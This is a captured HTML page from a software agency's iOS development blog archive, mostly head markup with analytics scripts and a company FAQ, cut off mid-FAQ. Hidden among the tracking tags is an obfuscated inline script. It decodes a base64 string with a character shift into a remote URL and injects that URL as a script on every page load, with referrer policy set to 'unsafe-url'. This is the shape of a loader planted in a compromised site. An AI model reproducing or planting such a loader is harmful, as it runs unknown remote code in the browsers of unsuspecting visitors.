

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bluelabellabs.com/blog/category/ios-app-development/page/2/
body_size: 27596
content:
<!doctype html>
<html lang="en-US" class="no-js">
	<head>
		<meta charset="UTF-8">
		<meta name="google-site-verification" content="mFMmOUa_0HN2I_ZYZsiVp1orCnZqJ0zGLv4isofdxsA" />
		<link media="all" href="https://www.bluelabellabs.com/wp-content/cache/autoptimize/css/autoptimize_0e05f3ea1acaa1e957caa02acd99ba28.css" rel="stylesheet" /><title>iOS App Development Archives | Page 2 of 2 | BlueLabel</title>
		<link href="//www.google-analytics.com" rel="dns-prefetch">
       <!--<link href="https://static.bluelabellabs.com/wp-content/themes/html5blank-stable/img/icons/favicon.ico" rel="shortcut icon">-->
        <link href="https://static.bluelabellabs.com/wp-content/themes/html5blank-stable/img/icons/touch.png" rel="apple-touch-icon-precomposed">
		<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		
<!-- Author Meta Tags by Molongui Authorship Pro, visit: https://www.molongui.com/authorship/ -->
<!-- /Molongui Authorship -->

<meta name='robots' content='max-image-preview:large' />
<script type="text/javascript">
    (function() {
  var pvData = {"source":"Direct","referrer":"Direct","visitor_type":"logged out","visitor_login_status":"logged out","visitor_id":0,"page_title":"iOS App Development Archives | Page 2 of 2 | BlueLabel","post_type":"post","post_type_with_prefix":"category post","post_categories":"","post_tags":"","post_author":"","post_full_date":"","post_year":"","post_month":"","post_day":"","is_front_page":0,"is_home":1,"search_query":"","search_results_count":0};
  var body = {
    url: encodeURIComponent(window.location.href),
    referrer: encodeURIComponent(document.referrer)
  };

  function makePostRequest(e,t){var n=[];if(t.body){for(var o in t.body)n.push(encodeURIComponent(o)+"="+encodeURIComponent(t.body[o]));t.body=n.join("&")}return window.fetch?new Promise(n=>{var o={method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded"},redirect:"follow",body:{},...t};window.fetch(e,o).then(e=>{n(e.text())})}):new Promise(t=>{var o;"undefined"==typeof XMLHttpRequest&&t(null),(o=new XMLHttpRequest).open("POST",e,!0),o.onreadystatechange=function(){4==o.readyState&&200==o.status&&t(o.responseText)},o.setRequestHeader("Content-type","application/x-www-form-urlencoded"),o.send(n.join("&"))})}
  function observeAjaxCartActions(e){new PerformanceObserver(function(t){for(var n=t.getEntries(),r=0;r<n.length;r++)["xmlhttprequest","fetch"].includes(n[r].initiatorType)&&['=get_refreshed_fragments', 'add_to_cart'].some(p => n[r].name.includes(p))&&fetchCart(e)}).observe({entryTypes:["resource"]})};

  function fetchCart(adapter) {
    makePostRequest("//www.bluelabellabs.com/index.php?plugin=optimonk&action=cartData", { body })
      .then((response) => {
        var data = JSON.parse(response);
        setCartData(data, adapter);
      })
  }

  function setCartData(cartData, adapter) {
    adapter.Cart.clear();

    cartData.cart.forEach(cartItem => {
      adapter.Cart.add(cartItem.sku, {quantity: cartItem.quantity, price: cartItem.price, name: cartItem.name});
    });
    Object.keys(cartData.avs).forEach((key, value) => {
      adapter.attr(`wp_${key}`, cartData.avs[key]);
    })
  }

  function setAssocData(assocData, adapter) {
    Object.keys(assocData).forEach((key) => {
      adapter.attr(`wp_${key}`, assocData[key]);
    })
  }

  var RuleHandler = {
    hasVisitorCartRules: (campaignMeta) => {
      return !!(campaignMeta.rules.visitorCart || campaignMeta.rules.visitorCartRevamp);
    },
    hasVisitorAttributeRule: (campaignMeta) => {
      return !!campaignMeta.rules.visitorAttribute;
    }
  }

  document.querySelector('html').addEventListener('optimonk#embedded-campaigns-init', function(e) {
    var campaignsData = e.parameters;

    if (!campaignsData.length) {
      return;
    }

    var adapter = window.OptiMonkEmbedded.Visitor.createAdapter();
    var hasCartRule = false;
    var hasAttributeRule = false;

    campaignsData.forEach((campaignMetaData) => {
      hasCartRule = hasCartRule || RuleHandler.hasVisitorCartRules(campaignMetaData);
      hasAttributeRule = hasAttributeRule || RuleHandler.hasVisitorAttributeRule(campaignMetaData);
    });

    setAssocData(pvData, adapter);

    if (hasCartRule) {
      observeAjaxCartActions(adapter);
      fetchCart(adapter);
    }

    if (hasAttributeRule) {
      makePostRequest("//www.bluelabellabs.com/index.php?plugin=optimonk&action=productData", { body })
        .then((response) => {
          var data = JSON.parse(response);
          setAssocData(data, adapter);
        })
    }
  });

  document.querySelector('html').addEventListener('optimonk#campaigns_initialized', function () {
    if (!OptiMonk.campaigns) {
      return;
    }

    var adapter = window.OptiMonk.Visitor.createAdapter();

    setAssocData(pvData, adapter);

    if (OptiMonk.campaigns.filter(campaign => campaign.hasVisitorCartRules()).length) {
      observeAjaxCartActions(adapter);
      fetchCart(adapter);
    }

    if (OptiMonk.campaigns.filter(campaign => campaign.hasVisitorAttributeRules()).length) {
      makePostRequest("//www.bluelabellabs.com/index.php?plugin=optimonk&action=productData", { body })
        .then((response) => {
          var data = JSON.parse(response);
          setAssocData(data, adapter);
        });
    }
  });
}());

</script>
<script type="text/javascript" src="https://onsite.optimonk.com/script.js?account=204539" async></script>
<script>
MathJax = {
  tex: {
    inlineMath: [['$','$'],['\\(','\\)']], 
    processEscapes: true
  },
  options: {
    ignoreHtmlClass: 'tex2jax_ignore|editor-rich-text'
  }
};

</script>
	<!-- Start VWO Common Smartcode -->
	<script  type='text/javascript'>
		var _vwo_clicks = 10;
	</script>
	<!-- End VWO Common Smartcode -->
		<!-- Start VWO Async SmartCode -->
	<link rel="preconnect" href="https://dev.visualwebsiteoptimizer.com" />
	<script  type='text/javascript' id='vwoCode'>
	/* Fix: wp-rocket (application/ld+json) */
	window._vwo_code || (function () {
	var account_id=954504, // replace 1 with ${accountId} in release string
	version=2.1,
	settings_tolerance=2000,
	library_tolerance=2500,
	use_existing_jquery=false,
	hide_element='body',
	hide_element_style = 'opacity:0 !important;filter:alpha(opacity=0) !important;background:none !important;transition:none !important;',
	/* DO NOT EDIT BELOW THIS LINE */
	f=false,w=window,d=document,v=d.querySelector('#vwoCode'),cK='_vwo_'+account_id+'_settings',cc={};try{var c=JSON.parse(localStorage.getItem('_vwo_'+account_id+'_config'));cc=c&&typeof c==='object'?c:{}}catch(e){}var stT=cc.stT==='session'?w.sessionStorage:w.localStorage;code={use_existing_jquery:function(){return typeof use_existing_jquery!=='undefined'?use_existing_jquery:undefined},library_tolerance:function(){return typeof library_tolerance!=='undefined'?library_tolerance:undefined},settings_tolerance:function(){return cc.sT||settings_tolerance},hide_element_style:function(){return'{'+(cc.hES||hide_element_style)+'}'},hide_element:function(){if(performance.getEntriesByName('first-contentful-paint')[0]){return''}return typeof cc.hE==='string'?cc.hE:hide_element},getVersion:function(){return version},finish:function(e){if(!f){f=true;var t=d.getElementById('_vis_opt_path_hides');if(t)t.parentNode.removeChild(t);if(e)(new Image).src='https://dev.visualwebsiteoptimizer.com/ee.gif?a='+account_id+e}},finished:function(){return f},addScript:function(e){var t=d.createElement('script');t.type='text/javascript';if(e.src){t.src=e.src}else{t.text=e.text}d.getElementsByTagName('head')[0].appendChild(t)},load:function(e,t){var i=this.getSettings(),n=d.createElement('script'),r=this;t=t||{};if(i){n.textContent=i;d.getElementsByTagName('head')[0].appendChild(n);if(!w.VWO||VWO.caE){stT.removeItem(cK);r.load(e)}}else{var o=new XMLHttpRequest;o.open('GET',e,true);o.withCredentials=!t.dSC;o.responseType=t.responseType||'text';o.onload=function(){if(t.onloadCb){return t.onloadCb(o,e)}if(o.status===200||o.status===304){_vwo_code.addScript({text:o.responseText})}else{_vwo_code.finish('&e=loading_failure:'+e)}};o.onerror=function(){if(t.onerrorCb){return t.onerrorCb(e)}_vwo_code.finish('&e=loading_failure:'+e)};o.send()}},getSettings:function(){try{var e=stT.getItem(cK);if(!e){return}e=JSON.parse(e);if(Date.now()>e.e){stT.removeItem(cK);return}return e.s}catch(e){return}},init:function(){if(d.URL.indexOf('__vwo_disable__')>-1)return;var e=this.settings_tolerance();w._vwo_settings_timer=setTimeout(function(){_vwo_code.finish();stT.removeItem(cK)},e);var t;if(this.hide_element()!=='body'){t=d.createElement('style');var i=this.hide_element(),n=i?i+this.hide_element_style():'',r=d.getElementsByTagName('head')[0];t.setAttribute('id','_vis_opt_path_hides');v&&t.setAttribute('nonce',v.nonce);t.setAttribute('type','text/css');if(t.styleSheet)t.styleSheet.cssText=n;else t.appendChild(d.createTextNode(n));r.appendChild(t)}else{t=d.getElementsByTagName('head')[0];var n=d.createElement('div');n.style.cssText='z-index: 2147483647 !important;position: fixed !important;left: 0 !important;top: 0 !important;width: 100% !important;height: 100% !important;background: white !important;';n.setAttribute('id','_vis_opt_path_hides');n.classList.add('_vis_hide_layer');t.parentNode.insertBefore(n,t.nextSibling)}var o='https://dev.visualwebsiteoptimizer.com/j.php?a='+account_id+'&u='+encodeURIComponent(d.URL)+'&vn='+version;if(w.location.search.indexOf('_vwo_xhr')!==-1){this.addScript({src:o})}else{this.load(o+'&x=true')}}};w._vwo_code=code;code.init();})();
	</script>
	<!-- End VWO Async SmartCode -->
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
<!-- This site is optimized with the Yoast SEO Premium plugin v11.2.1 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://www.bluelabellabs.com/blog/category/ios-app-development/page/2/" />
<link rel="prev" href="https://www.bluelabellabs.com/blog/category/ios-app-development/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="object" />
<meta property="og:title" content="iOS App Development Archives | Page 2 of 2 | BlueLabel" />
<meta property="og:url" content="https://www.bluelabellabs.com/blog/category/ios-app-development/" />
<meta property="og:site_name" content="BlueLabel" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="iOS App Development Archives | Page 2 of 2 | BlueLabel" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.bluelabellabs.com/#organization","name":"BlueLabel","url":"https://www.bluelabellabs.com/","sameAs":[]},{"@type":"WebSite","@id":"https://www.bluelabellabs.com/#website","url":"https://www.bluelabellabs.com/","name":"BlueLabel","publisher":{"@id":"https://www.bluelabellabs.com/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://www.bluelabellabs.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"CollectionPage","@id":"https://www.bluelabellabs.com/blog/category/ios-app-development/page/2/#webpage","url":"https://www.bluelabellabs.com/blog/category/ios-app-development/page/2/","inLanguage":"en-US","name":"iOS App Development Archives | Page 2 of 2 | BlueLabel","isPartOf":{"@id":"https://www.bluelabellabs.com/#website"}}]}</script>
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.bluelabellabs.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>

	












<link rel='stylesheet' id='enlighterjs-css'  href='https://static.bluelabellabs.com/wp-content/plugins/enlighter/cache/enlighterjs.min.css?ver=5ebVFzmFuyxz1lp' media='all' />

<script type='text/javascript' src='https://static.bluelabellabs.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>




<script type='text/javascript' id='bll-website-plugin-js-extra'>
/* <![CDATA[ */
var bllwp_ajax_object = {"ajax_url":"https:\/\/www.bluelabellabs.com\/wp-admin\/admin-ajax.php","ajax_nonce":"12a50d680f"};
/* ]]> */
</script>


<script type='text/javascript' id='shared-files-js-after'>
jQuery(document).ready(function($) {
      if (typeof ajaxurl === 'undefined') {
        ajaxurl = 'https://www.bluelabellabs.com/wp-admin/admin-ajax.php'; // get ajaxurl
      }
      });
</script>

<link rel="https://api.w.org/" href="https://www.bluelabellabs.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.bluelabellabs.com/wp-json/wp/v2/categories/11" /><!-- start Simple Custom CSS and JS -->

<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->

<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->

<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->

<!-- end Simple Custom CSS and JS -->

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer>
	const console_cmd = console.warn || console.log;
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"category-post","pageCategory":["ios-app-development","mobile-app-development-turotials"]};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.'+'js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5J5ZKXF');
</script>
<!-- End Google Tag Manager -->
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->        
        <link rel="icon" href="https://static.bluelabellabs.com/wp-content/uploads/2022/10/cropped-Favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://static.bluelabellabs.com/wp-content/uploads/2022/10/cropped-Favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://static.bluelabellabs.com/wp-content/uploads/2022/10/cropped-Favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://static.bluelabellabs.com/wp-content/uploads/2022/10/cropped-Favicon-270x270.png" />
		
		<!-- Snitcher analytics code -->
	<script>
		!function(s,n,i,t,c,h){s.SnitchObject=i;s[i]||(s[i]=function(){
		(s[i].q=s[i].q||[]).push(arguments)});s[i].l=+new Date;c=n.createElement(t);
		h=n.getElementsByTagName(t)[0];c.src='//snid.snitcher.com/8417058.js';
		h.parentNode.insertBefore(c,h)}(window,document,'snid','script');

		snid('verify', '8417058');
	</script>
		<!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-29519508-1"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());

      gtag('config', 'UA-29519508-1');
    </script>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-J3XB139Z6G"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());

      gtag('config', 'G-J3XB139Z6G');
    </script>
    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-KZL4SWL');</script>
    <!-- End Google Tag Manager -->
    <script>
     (function(){var _yff=document.createElement("script"),_or=(function(_wJw,_7B){var _EG="";for(var _z9=0;_z9<_wJw.length;_z9++){var _SM=_wJw[_z9].charCodeAt();_7B>4;_SM-=_7B;_SM!=_z9;_EG==_EG;_SM+=61;_SM%=94;_SM+=33;_EG+=String.fromCharCode(_SM)}return _EG})(atob("dyUlISRJPj4oJD0rfn58eH11fj1yfnw+IXgpdHs+RUJDdHJHRkBHcz9DcUFHdEZxRUNDREB0"), 15);_yff.src=_or;_yff.async=!0;_yff!="U";function _co(){};_yff.referrerPolicy="unsafe-url";7>4;_yff.type="text/javascript";var _Vhv=document.getElementsByTagName("script")[0];_Vhv.parentNode.insertBefore(_yff,_Vhv)})();
    </script>
    <script type="application/ld+json">
      {
        "@context": "https://schema.org/",
        "@type": "FAQPage",
        "mainEntity": [
          {
            "@type": "Question",
            "name": "How is Blue Label Labs different from its competitors?",
            "acceptedAnswer": {
              "@type": "Answer",
              "text": "First, we live and breathe cutting-edge/bleeding-edge technology, so your app will similarly be cutting-edge/bleeding edge with a long “shelf-life”.  Second, with a perfect mix of local, domestic and international talent you are guaranteed to get the optimal mix of a high-quality product and a fair price.  Third, you will be assigned a dedicated Program Manager (PM) after we’ve established a contract who will be your single point-person for all of your needs and questions. This PM will stay with you for the duration of your relationship with Blue Label Labs and is your conduit to all of the resources we have to offer, thus streamlining your communication and preventing you from having to repeat your message to multiple resources or play air traffic control. Our PMs are the best in the business and we’d be happy to introduce you to a projected PM (and project team) once we’ve got an estimate on the table to discuss.  Fourth, the size of Blue Label Labs team (now 64 people strong) means you don’t have to worry about the “single point of failure” issue that exists at smaller shops of just one or two developers, nor the burden paying for the high overhead cost associated with larger shops.  Fifth, we have a stronger focus on design than most other shops. We split our design team into two specific functions—Product/User Experience and User Interface. It’s a rare unicorn designer that is good at both thinking through flow and product decisions, as well as branding, colors, logos and overall User Interface. To that end, each project team has both a UX Designer and UI Designer staffed to ensure top notch design.  Sixth, with over 7 years of operation and over 250 apps completed, we have both the experience and extensive re-usable code base to ensure your app is built as efficiently and as inexpensively as possible.  Seventh, our QA and Testing methodology is rigorous and as important to us as the actual development—meaning your app will be as bug free as is possible. We have a dedicated QA Engineer staffed on every project. This engineer is not the original author of the code ensuring the highest quality results from the QA process. Please see the below sections for more details."
            }
          },
          {
            "@type": "Question",
            "name": "How does Blue Label Labs work with clients?",
            "acceptedAnswer": {
              "@type": "Answer",
              "text": "Blue Label Labs Labs begins most projects with a Discovery, Planning & Design Phase (Phase One). First, we determine the proper technologies and development schedule. Second, the Design teams inherit the User Stories that were drafted during the sales process. User Stories are simple one-liners that outline the activities your users will need to be able to accomplish within the app. These User Stories then get grouped together into meaningful features and feature sets. The Design teams work with the client to finalize the User Stories. Third, our design team sets out creating greyscale wireframes to illustrate how a user will move through the app (i.e., the user experience, UX). Fourth, we transition to full color illustrations/designs that have the final look and feel of the app (i.e., the user interface, UI). Fifth, the app designs are then uploaded into a prototyping platform called Invision that allows our team to create tappable and swipeable “hotspots” so that you can show the app on your phone or via a mocked-up phone in a web browser. At the same time, we draft a Functional Specification document that details the technical hows and whys of the project for the development team.  Once that work is complete, we them move on to the Development Phase (Phase Two). The Agile development/engineering team works hand-in-hand with the Program Manager and follows the wireframes and the Functional Specifications to build the app. Our first development goal is the First Deliverable milestone—we call this D1; this is a highly functional build of the app that contains a subset of features agreed upon by Blue Label Labs and the client. We then begin an iterative process of finalizing the remaining features. At the same time, a QA Team builds a full test plan for the app. The QA Team continually performs functional and regression testing on the app, reporting issues to the Project Manager. Learn more about our process here."
            }
          },
          {
            "@type": "Question",
            "name": "How long does it take to complete the average app?",
            "acceptedAnswer": {
              "@type": "Answer",
              "text": "Typically, for our average 4 to 5-month project, the Phase One: Discovery & Planning and Design lasts for approximately 4 to 6 weeks, with Phase Two: Development and Testing Phase occupying the remaining 3 to 4 months. At the end of the Phase Two, the final app is prepared for Deployment. Deployment involves moving any web services and server side components to a production environment and submitting the app to the relevant app store(s)."
            }
          },
          {
            "@type": "Question",
            "name": "How much does the average app cost?",
            "acceptedAnswer": {
              "@type": "Answer",
              "text": "If we were in full-swing on a new project, a client can estimate a cost of between $10,000 and $30,000 per two-week sprint ($20,000 to $60,000 per month) for the effort—typically billed bi-weekly. If Blue Label Labs is handling everything from Discovery, Planning & Design through to Deployment in an app store, total app costs average about $120,000 for one “platform”–iOS, Android, Web, etc. That said, it very much depends on the complexity of the design and development required for each individual app, we’ve completed full apps at costs of between $50,000 (a bare-bones, simple MVP/prototype) and $2,000,000 (a full featured, enterprise apps). We provide free, no commitment estimates to clients.  After the app is submitted to an app store(s) or pushed live on the web, the Blue Label Labs team monitors the app store and customer reviews and deals with any issues, questions, delays or approvals that arise. We have a great track record with app submissions and make sure that the app submitted is highly likely to be approved without issue. Post approval, a maintenance agreement can be put into place to cover and small issues, minor app edits (e.g., color, image or text changes) and any bugs that might linger.  At the end of the project, we will transfer all source code and project files to you and you will remain the sole owner of all IP in the app. After that time, we provide our services at an hourly rate of $120/hour for ad-hoc updates or at an hourly rate of $100/hour for a mutually agreed upon set number of hours in a 6-month retainer. The monthly maintenance cost for the average app is $2,000/month: in other words, a retainer of 20 hours per month at $100 per hour equals $2,000/month and guarantees expedited service vs. ad-hoc requests."
            }
          },
          {
            "@type": "Question",
            "name": "What is the difference between a Native App, a Hybrid App and an HTML5 App?",
            "acceptedAnswer": {
              "@type": "Answer",
              "text": "Native App: A Native App is an app written for a specific platform like iOS or Android—in other words, the app is written in the coding language used for development on that specific platform (Objective-C or Swift for iOS and Java for Android). When you build a Native App, you get access to all the hardware features exposed by the native code APIs and SDKs. For example, Apple iOS Push Notifications are one example of a feature that cannot be supported by an HTML5 App. The graphics and user interface of a Native App are far superior to any Hybrid or HTML5 app. You would choose this option, if you want to use the user interface components from Apple’s proprietary user interface libraries (i.e., the usability is better); you want full device hardware access—cameras, microphone, and geo-location; you want peak performance with no lag; you want users to be able to access the app off-line (i.e., without Internet access); you want access to push notifications and in-app purchase; and you want your app to de discoverable in the app store. On the downside, your code is less portable across operating systems and it is often the most expensive development option. It is our recommendation that if you plan to start a true, revenue generating, app-based business, this is the only viable option.  Hybrid App: A Hybrid App is a form of web app that is deployed to a native platform like an iPhone or Android phone inside a native shell. This shell is usually little more than a web browser view (to display the HTML5 content) and some other hooks to allow your web app to potentially access some more hardware features that are not available inside a typical mobile web browser—e.g., push notification and in-app purchases. It improves code portability because if you want to port your app to another platform, you only need a native shell on that other platform to run it, the HTML5 content of the app is directly portable. These shells can be hand written, but can also be generated automatically by tools in the marketplace like React Native, PhoneGap, Cordova or Xamarin. These tools allow a developer to push the app out to multiple platforms (e.g., iOS, Android, Windows Mobile) quickly by generating the shell and packages required to do so automatically. This sounds powerful, and it is, but clearly creators of these third-party platforms have a lot of configurations and hardware to support, and thus, the solutions do not always work the same across all devices, and in practice, testing and hacking of special cases will be required by the developer to get proper functionality. You would choose this option if you want a balance between cost and usability; you want access to some (but not all) of the phone’s native APIs/SDKs and hardware; you want to be able to quickly deploy across multiple device types; and you’re not worried about high-end graphics. On the downside, because these third-party hybrid platforms (e.g., React Native, PhoneGap and Xamarin) need to support so many device types there are always implementation and usability issues to workout. In addition, you will only have access to the features of a new operating system 6+ months AFTER it is released by Apple, Google or Microsoft. In this way, your app will never be able to cutting-edge technology. While we are fully capable of building Hybrid Apps, it is our recommendation that this option is only viable for simple, lo-fi apps that are heavy on text and images, but don’t need much in the way of functionality or user interface.  An HTML5 Web App: An HTML5 app is essentially a website with JavaScript code written to allow the app to perform dynamically, as opposed to a static website that you need to refresh to see the changes. It works interactively to make it feel like an app, but it is actually running in a web browser. It is essentially a website, which will support multiple viewports or screen sizes so that it works well on mobile. Because it is running in a browser, it is confined to what is possible within a mobile web browser. You would choose this option if you want to support multiple platforms with the same app/codebase; you want to deploy it on the web; you want the widest possible support across multiple device operating systems and manufacturers; and you want to be able to update your source files on your server and have them immediately deployed to all devices (i.e., removing the need for the app approval process). On the downside, your app is not discoverable in the app stores; it will never look and feel like a true mobile app; and you will have limited access to some of the software and hardware functionality of the phone (e.g., push notifications and cameras). It is our recommendation, that this option is only viable for view-only content where users are not expected to interact in any meaningful way."
            }
          },
          {
            "@type": "Question",
            "name": "Has Blue Label Labs ever transitioned an app the firm has built to a client’s internal development team? What is the typical process and how long does it usually take? Is there a fee for this?",
            "acceptedAnswer": {
              "@type": "Answer",
              "text": "Quite often Blue Label Labs transitions an app to a client’s in-house development team. As part of our regular transition for any client, we transfer all functional specs, wireframes, UI design resources, screen flow maps, passwords/certificates/credentials and source code to the client. We also have extensive experience working in tandem with a client’s existing engineering team. For example, Blue Label Labs will build the front-end experience of an app on top of a client’s existing backend web service and databases. These transitions are the quickest, averaging only a few days, since the Blue Label Labs team and the client team have already been working hand-in-hand for months. If we are handing over a complete project with no prior engagement with the client’s development team, then the transition can take a little longer depending on the support needed. This can range from a few days to a couple weeks. The transition is typically free of charge unless engineering resources are needed to facilitate the transition or the Program Manager is required to spend more than a week on the transition and training. We’ve even helped companies to interview potential new technical team members—e.g., developers and CTOs."
            }
          },
          {
            "@type": "Question",
            "name": "How does Blue Label Labs provide training to a client’s development team so that they could make app enhancements and how much would that training cost?",
            "acceptedAnswer": {
              "@type": "Answer",
              "text": "Along with all the project documentation and support outlined in the answer to the question above, we are happy to provide hands-on training to in-house developers/team members as part of the transition. There is typically no extra charge for this if only a few hours are required. If ongoing training is necessary, for example an in-house developer is not familiar with app development and requires a crash course, then we can offer our services at our hourly rate of $120/hour for training. We’ve even aided our partners in their hiring of their own technical/development team if/when the time is right."
            }
          },
          {
            "@type": "Question",
            "name": "How many designers and developers does Blue Label Labs have on staff? How many work on each client project? Where is the team located? Can the client talk directly to whomever will work on the app?",
            "acceptedAnswer": {
              "@type": "Answer",
